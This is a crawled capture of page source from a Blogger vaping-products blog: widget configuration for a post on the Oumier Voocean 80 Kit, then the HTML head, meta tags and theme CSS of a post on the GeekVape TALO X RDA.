_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html', 'canonicalUrl': 'http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4543353764596578337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/765833547549111740/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '765833547549111740', 'postImageThumbnailUrl': 'https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/s72-w640-c-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg', 'postImageUrl': 'https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg', 'pageName': 'What Can We Expect From Oumier Voocean 80 Kit?', 'pageTitle': 'Tell some important ideas in usual things-tellusual.com: What Can We Expect From Oumier Voocean 80 Kit?'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'What Can We Expect From Oumier Voocean 80 Kit?', 'description': '\xa0Here comes the good news that Oumier released its new product:\xa0 Oumier Voocean 80 Kit . It features a fashionable appearance, compact size,...', 'featuredImage': 'https://1.bp.blogspot.com/-Tj6uinFlzpk/X5OL8cyfVHI/AAAAAAAACmE/6I-vUYAo4Is3w0alezPc-1XGcmYt34F4QCLcBGAsYHQ/w640-h308/Oumier_Voocean_80_Kit_Full_Colors.jpg', 'url': 'http://www.tellusual.com/2020/10/what-can-we-expect-from-oumier-voocean.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 765833547549111740}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'box-sec2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'box-sec2', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar2', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar2', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html
body_size: 72234
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.tellusual.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Tell some important ideas in usual things-tellusual.com - RSS" href="http://www.tellusual.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="https://www.blogger.com/feeds/4543353764596578337/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Tell some important ideas in usual things-tellusual.com - Atom" href="http://www.tellusual.com/feeds/8263188122909151455/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp' rel='image_src'/>
<meta content='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' property='og:url'/>
<meta content='GeekVape TALO X RDA - Bring Fantastic Flavor to You!' property='og:title'/>
<meta content='  Here comes the good news that GeekVape released its new product:  GeekVape TALO X RDA . The RDA features exquisite appearance, compact siz...' property='og:description'/>
<meta content='https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w1200-h630-p-k-no-nu/Geekvape_TALO_X_RDA_24mm_-_Colors.webp' property='og:image'/>
<title>
GeekVape TALO X RDA - Bring Fantastic Flavor to You! - Tell some important ideas in usual things-tellusual.com
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='GeekVape TALO X RDA - Bring Fantastic Flavor to You!' property='og:title'/>
<meta content='http://www.tellusual.com/2020/10/geekvape-talo-x-rda-bring-fantastic.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp' property='og:image'/>
<meta content='Tell some important ideas in usual things-tellusual.com' property='og:site_name'/>
<meta content='http://www.tellusual.com/' name='twitter:domain'/>
<meta content='GeekVape TALO X RDA - Bring Fantastic Flavor to You!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://1.bp.blogspot.com/-yNGURhvKMAI/X5fTrLDslzI/AAAAAAAACpw/Chq3PvC1_5I66i19PHcWyog0b9yhaw8SQCLcBGAsYHQ/w434-h434/Geekvape_TALO_X_RDA_24mm_-_Colors.webp' name='twitter:image'/>
<meta content='GeekVape TALO X RDA - Bring Fantastic Flavor to You!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiijHzd0r4hWuhSisqqQGSXh1VgO04quqUFboN08GQiM_YV5aLy8kqX397YQje-HCcwEQk5-X8lXouwit3Lmn9HVlUi4p85c0PioLW-jgCeQr2I0nuJFeR8j6VqQTGfc2xfguilV0HHC1s/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
